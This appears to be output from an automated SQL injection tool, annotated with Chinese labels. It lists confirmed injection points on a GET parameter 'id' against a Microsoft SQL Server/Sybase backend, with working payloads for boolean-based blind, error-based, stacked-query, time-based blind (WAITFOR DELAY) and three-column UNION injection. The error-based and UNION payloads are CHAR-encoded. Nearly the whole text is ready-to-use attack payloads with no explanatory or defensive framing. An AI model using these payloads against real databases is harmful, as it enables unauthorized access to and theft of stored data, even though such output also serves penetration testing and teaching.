 ---
Parameter: id (GET)
Type: boolean-based blind
布尔盲注
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7529=7529
报错注入
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: id=1 AND 2547 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (2547=2547) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(
112)+CHAR(113)))
Type: stacked queries
堆叠查询注入
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
时间盲注
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
Type: UNION query
联合查询注入
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(116)+CHAR(88)+CHAR(119)+CHAR(73)+CHAR(120)+CHAR(83)+CHAR(110)+CHAR(102)+CHAR(104)+CHAR(117)+CHAR(73
)+CHAR(118)+CHAR(83)+CHAR(109)+CHAR(117)+CHAR(99)+CHAR(71)+CHAR(79)+CHAR(81)+CHAR(72)+CHAR(75)+CHAR(116)+CHAR(111)+CHAR(108)+CHAR(77)+CHAR(104)+CHAR(113)+CHAR(108)+CHAR(72)+CHAR(106)+CHAR(1
09)+CHAR(79)+CHAR(98)+CHAR(80)+CHAR(82)+CHAR(109)+CHAR(109)+CHAR(107)+CHAR(114)+CHAR(109)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(112)+CHAR(113),NULL,NULL-- QfWu
---